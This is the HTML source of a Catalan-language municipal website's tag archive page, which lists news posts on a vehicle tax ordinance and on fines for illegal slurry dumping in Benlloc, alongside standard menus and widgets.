body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="archive tag tag-ordenanca tag-420 wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="widget">
					<h1 class="post-title">Articles etiquetats a "ordenança"
				</h1>

					<div class="divider">&nbsp;</div>

					
<ul class="posts-archive archives-columns-one">
		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/ordenanca-fiscal-reguladora-de-limpost-sobre-vehicles-de-traccio-mecanica/" title="Ordenança fiscal reguladora de l&#039;impost sobre vehicles de tracció mecànica"><img src="https://benlloc.es/wp-content/uploads/th.jpeg" alt="Ordenança fiscal reguladora de l&#039;impost sobre vehicles de tracció mecànica" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2022-11-04" pubdate>4 novembre de 2022</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/ordenanca-fiscal-reguladora-de-limpost-sobre-vehicles-de-traccio-mecanica/" title="Ordenança fiscal reguladora de l&#8217;impost sobre vehicles de tracció mecànica">Ordenança fiscal reguladora de l&#8217;impost sobre vehicles de tracció mecànica</a></h2>
			<p>El Ple d&#8217;aquest Ajuntament, en sessió extraordinària celebrada el dia 31 d&#8217;octubre de 2022, va acordar l&#8217;aprovació provisional de la modificació de l&#8217;ordenança fiscal reguladora de l&#8217;impost sobre vehicles de [&hellip;]</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/es-penalitzara-amb-multes-dentre-750-i-3-000-e-labocament-illegal-de-purins/" title="Es penalitzarà amb multes d&#039;entre 750 i 3.000 € l&#039;abocament il·legal de purins"><img src="https://benlloc.es/wp-content/uploads/IMG_3884-715x300.jpg" alt="Es penalitzarà amb multes d&#039;entre 750 i 3.000 € l&#039;abocament il·legal de purins" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2019-06-25" pubdate>25 juny de 2019</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/es-penalitzara-amb-multes-dentre-750-i-3-000-e-labocament-illegal-de-purins/" title="Es penalitzarà amb multes d&#8217;entre 750 i 3.000 € l&#8217;abocament il·legal de purins">Es penalitzarà amb multes d&#8217;entre 750 i 3.000 € l&#8217;abocament il·legal de purins</a></h2>
			<p>El consistori de Benlloc va regular ja fa diversos anys l&#8217;abocament de purins i llots de depuradora per evitar efectes nocius i possibles molèsties a veïnes i veïns. L&#8217;Ajuntament vol [&hellip;]</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/multes-de-fins-a-3-000e-castiguen-labocament-illegal-de-purins/" title="Multes de fins a 3.000€ per l’abocament il·legal de purins"><img src="https://benlloc.es/wp-content/uploads/Captura-de-pantalla-2017-11-03-a-las-8.57.01-715x300.png" alt="Multes de fins a 3.000€ per l’abocament il·legal de purins" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2017-11-03" pubdate>3 novembre de 2017</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/multes-de-fins-a-3-000e-castiguen-labocament-illegal-de-purins/" title="Multes de fins a 3.000€ per l’abocament il·legal de purins">Multes de fins a 3.000€ per l’abocament il·legal de purins</a></h2>
			<p>L&#8217;Ajuntament decidit a controlar les molèsties ambientals</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>	</ul><!-- end .posts-archive -->

<div class="cleaner">&nbsp;</div>



					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
